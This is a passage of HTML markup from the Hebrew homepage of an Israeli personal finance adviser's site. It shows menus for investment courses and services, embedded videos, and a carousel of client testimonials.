	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">השקעות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">התנהלות כלכלית נכונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%97%d7%99%d7%a1%d7%9b%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">חיסכון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d-%d7%90%d7%95%d7%a0%d7%9c%d7%99%d7%99%d7%9f/" class="elementor-item" tabindex="-1">קורסים אונליין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a0%d7%90%d7%9e%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הדרכה &#8211;  קרנות נאמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c-%d7%95%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%9e%d7%97%d7%a7%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הדרכה – קרנות סל וקרנות מחקות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%94%d7%a0%d7%95%d7%a1%d7%97%d7%94-%d7%94%d7%a4%d7%a9%d7%95%d7%98%d7%94-%d7%9c%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%90%d7%92%d7%a8%d7%95%d7%aa-%d7%97%d7%95%d7%91/" class="elementor-sub-item" tabindex="-1">קורס – הנוסחה הפשוטה להשקעות באגרות חוב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://private.invoice4u.co.il/ClearingNew/Invoice4UClearing.aspx?ProductId=3667" class="elementor-sub-item" tabindex="-1">חבילה משולבת &#8211; קרנות נאמנות וקרנות סל ומחקות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%94%d7%95%d7%a8%d7%93%d7%94/" class="elementor-item" tabindex="-1">מתנות להורדה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://dorit-good-investments.ravpage.co.il/" class="elementor-sub-item" tabindex="-1">תבנית לניהול הכנסות והוצאות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1410"><a href="https://dorit-good-investments.ravpage.co.il/doritinvestments" class="elementor-sub-item" tabindex="-1">במה להשקיע בכדי להצליח? המדריך למסחר באג&quot;ח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-2/" class="elementor-item" tabindex="-1">מן התקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.dorit-invest.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">דברו איתי</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a189e1f" data-id="a189e1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1783a54 logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1783a54" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.dorit-invest.co.il">
			<img width="500" height="354" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png" class="attachment-full size-full wp-image-51" alt="לוגו האתר" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png 500w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png-300x212.png 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-10 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="10" class="elementor elementor-10" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e7b0f0 elementor-section-height-min-height elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5e7b0f0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78cf285 elementor-hidden-mobile" data-id="78cf285" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24e490b elementor-widget elementor-widget-heading" data-id="24e490b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">כסף לא גדל על העצים,</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-9a2a758 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="9a2a758" data-element_type="widget" data-settings="{&quot;highlighted_text&quot;:&quot;\u05e0\u05db\u05d5\u05df.&quot;,&quot;_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;marker&quot;:&quot;circle&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h1 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">אבל הוא כן גדל <br> אם משקיעים אותו</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">נכון.</span>
				</span>
				</h1>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-101391e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="101391e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c886de1 elementor-hidden-desktop" data-id="c886de1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45de85f elementor-widget elementor-widget-heading" data-id="45de85f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כסף לא גדל על העצים,</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c446cc9 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="c446cc9" data-element_type="widget" data-settings="{&quot;highlighted_text&quot;:&quot;\u05e0\u05db\u05d5\u05df.&quot;,&quot;_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;marker&quot;:&quot;circle&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">אבל הוא כן גדל <br> אם משקיעים אותו</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">נכון.</span>
				</span>
				</h2>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bbdcc0a elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbdcc0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7179290" data-id="7179290" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dead0da elementor-widget elementor-widget-image" data-id="dead0da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="951" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9523-scaled-e1653854539738-861x1024.jpg" class="attachment-large size-large wp-image-345" alt="" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9523-scaled-e1653854539738-861x1024.jpg 861w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9523-scaled-e1653854539738-252x300.jpg 252w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9523-scaled-e1653854539738-768x913.jpg 768w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9523-scaled-e1653854539738-1292x1536.jpg 1292w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9523-scaled-e1653854539738-1722x2048.jpg 1722w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/UL9A9523-scaled-e1653854539738.jpg 1830w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ddcb59 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="0ddcb59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60c7071" data-id="60c7071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2d8b1a elementor-widget elementor-widget-video" data-id="a2d8b1a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=Nhi4147shYU&amp;feature=youtu.be&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/newsite.dorit-invest.co.il\/wp-content\/uploads\/2022\/05\/Comp-1_50089.jpg&quot;,&quot;id&quot;:133,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://www.dorit-invest.co.il/wp-content/uploads/2022/05/Comp-1_50089.jpg);">
																<div class="elementor-custom-embed-play" role="button" aria-label="נגן וידאו" tabindex="0">
							<i aria-hidden="true" class="eicon-play"></i>						</div>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dd58341" data-id="dd58341" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-9968267 elementor-headline--style-rotate elementor-widget elementor-widget-animated-headline" data-id="9968267" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;\u05d1\u05d7\u05d9\u05d9\u05dd\n\u05d1\u05de\u05e9\u05e4\u05d7\u05d4\n\u05d1\u05e2\u05ea\u05d9\u05d3&quot;,&quot;rotate_iteration_delay&quot;:1000,&quot;animation_type&quot;:&quot;typing&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">עושים סדר בכספים <br> עושים סדר</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				בחיים			</span>
					<span class="elementor-headline-dynamic-text">
				במשפחה			</span>
					<span class="elementor-headline-dynamic-text">
				בעתיד			</span>
						</span>
				</h2>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4deda0d6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4deda0d6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0bce75" data-id="b0bce75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-388e1b6c elementor-widget elementor-widget-image" data-id="388e1b6c" data-element_type="widget" id="shook-hon" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.dorit-invest.co.il/investments/">
							<img decoding="async" width="800" height="825" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/ezgif.com-gif-maker-6.webp" class="elementor-animation-bob attachment-large size-large wp-image-488" alt="השקעות בשוק ההון" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/ezgif.com-gif-maker-6.webp 971w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/ezgif.com-gif-maker-6-291x300.webp 291w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/ezgif.com-gif-maker-6-768x792.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7d290c9d elementor-widget elementor-widget-heading" data-id="7d290c9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.dorit-invest.co.il/investments/">השקעות בשוק ההון
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1a18ee73 elementor-widget elementor-widget-image" data-id="1a18ee73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d-%d7%90%d7%95%d7%a0%d7%9c%d7%99%d7%99%d7%9f/">
							<img decoding="async" width="800" height="825" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/ezgif.com-gif-maker-7.webp" class="elementor-animation-bob attachment-large size-large wp-image-485" alt="קורסים אונליין" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/ezgif.com-gif-maker-7.webp 971w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/ezgif.com-gif-maker-7-291x300.webp 291w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/ezgif.com-gif-maker-7-768x792.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4088ed9 elementor-widget elementor-widget-heading" data-id="4088ed9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d-%d7%90%d7%95%d7%a0%d7%9c%d7%99%d7%99%d7%9f/">קורסים אונליין</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d84ea92" data-id="d84ea92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02cbaf2 elementor-widget elementor-widget-image" data-id="02cbaf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.dorit-invest.co.il/finance/">
							<img loading="lazy" decoding="async" width="800" height="824" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אייקונים-08.webp" class="elementor-animation-bob attachment-large size-large wp-image-477" alt="תכנון פיננסי" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אייקונים-08.webp 972w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אייקונים-08-291x300.webp 291w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אייקונים-08-768x791.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-65eca28 elementor-widget elementor-widget-heading" data-id="65eca28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.dorit-invest.co.il/finance/">תכנון פיננסי 
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4370da3 elementor-widget elementor-widget-image" data-id="4370da3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.dorit-invest.co.il/lectures/">
							<img loading="lazy" decoding="async" width="800" height="824" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אייקונים-07.webp" class="elementor-animation-bob attachment-large size-large wp-image-476" alt="הרצאות והדרכות" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אייקונים-07.webp 972w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אייקונים-07-291x300.webp 291w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אייקונים-07-768x791.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-032de73 elementor-widget elementor-widget-heading" data-id="032de73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.dorit-invest.co.il/lectures/">הרצאות והדרכות </a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46c878d0" data-id="46c878d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d5608d8 elementor-widget elementor-widget-image" data-id="3d5608d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.dorit-invest.co.il/financial_advise-2/">
							<img loading="lazy" decoding="async" width="800" height="824" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/ezgif.com-gif-maker-5.webp" class="elementor-animation-bob attachment-large size-large wp-image-487" alt="ייעוץ לכלכלת המשפחה" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/ezgif.com-gif-maker-5.webp 972w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/ezgif.com-gif-maker-5-291x300.webp 291w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/ezgif.com-gif-maker-5-768x791.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2942be03 elementor-widget elementor-widget-heading" data-id="2942be03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.dorit-invest.co.il/financial_advise-2/">ייעוץ לכלכלת המשפחה</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1418427 elementor-widget elementor-widget-image" data-id="1418427" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.dorit-invest.co.il/retirement_advise/">
							<img loading="lazy" decoding="async" width="800" height="825" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אייקונים-06.webp" class="elementor-animation-bob attachment-large size-large wp-image-475" alt="תכנון פרישה" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אייקונים-06.webp 971w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אייקונים-06-291x300.webp 291w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אייקונים-06-768x792.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b845f28 elementor-widget elementor-widget-heading" data-id="b845f28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.dorit-invest.co.il/retirement_advise/">תכנון פרישה</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6892c9a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6892c9a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b759fdb" data-id="b759fdb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-afced5b elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="afced5b" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;\u05de\u05d4 \u05e9\u05d0\u05e0\u05d9 \u05e2\u05d5\u05e9\u05d4 \u05dc\u05de\u05e2\u05e0\u05da &gt;&quot;,&quot;highlight_animation_duration&quot;:1165,&quot;highlight_iteration_delay&quot;:2000,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">וזה בדיוק<br></span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">מה שאני עושה למענך &gt;</span>
				</span>
				</h2>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5775700" data-id="5775700" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f7d60 elementor-widget elementor-widget-video" data-id="38f7d60" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=mh1guMkobk4&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/newsite.dorit-invest.co.il\/wp-content\/uploads\/2022\/05\/Comp-1_50089.jpg&quot;,&quot;id&quot;:133,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;yt_privacy&quot;:&quot;yes&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://www.dorit-invest.co.il/wp-content/uploads/2022/05/Comp-1_50089.jpg);">
																<div class="elementor-custom-embed-play" role="button" aria-label="נגן וידאו" tabindex="0">
							<i aria-hidden="true" class="eicon-play"></i>						</div>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cfb43b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfb43b8" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1db0b9d" data-id="1db0b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97cd007 elementor-testimonial--skin-bubble elementor-testimonial--layout-image_stacked elementor-testimonial--mobile-align-center elementor-testimonial--align-center elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="97cd007" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="סליידים">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"דורית מנחה אותנו במקצועיות בכל צעד כלכלי משמעותי במהלך חיינו מזה מספר שנים. הכסף שלנו מצליח לעשות עוד כסף בזכות ההכוונה והטיפים שקיבלנו. דורית בעלת ידע רב בתחום הפיננסי ובעלת יכולת הדרכה מעולה! מומלץ בחום רב!"
					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">טל גלעד</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"דורית מקצועית, ידענית בתחום שלה, ונותנת עצות מצוינות.
ממליצה עליה בחום."
					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">אסנת פיינזילבר ברדה</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"דורית יקרה, אני נהנת מהידע הרב והמקצועי שאת מעניקה ומפזרת לכל דורש, זהו ידע חשוב ואת עושה זאת בצניעות רצינות ואמינות.
תודה"					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">ליאת גדנקן</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"דורית היא מומחית אמתית להשקעות בשוק ההון, מכירה את כל המסלולים, את הסכונים והסכויים"					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">ישראל שוורץ</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"דורית נחמני - מקצועית בעלת ידע רב ונותנת מענה נפלא לכל פניה -
בליווי מקצועי והדרכה מהמשובחות ביותר.
ממליצה בחום."					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">אפרת שומר בוסתן</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"דורית מסבירה בשפה פשוטה וברורה את נושא הקרנות. כדאי לשמוע כל קורס כמה פעמים להבנה והתמצאות מלאה. <br> לי זה עזר מאד!"					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">דני גרנות</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"תמיד זמינה, תמיד עוזרת , מקצועית ומדברת בגובה העיניים"
					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">עידן מרום</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
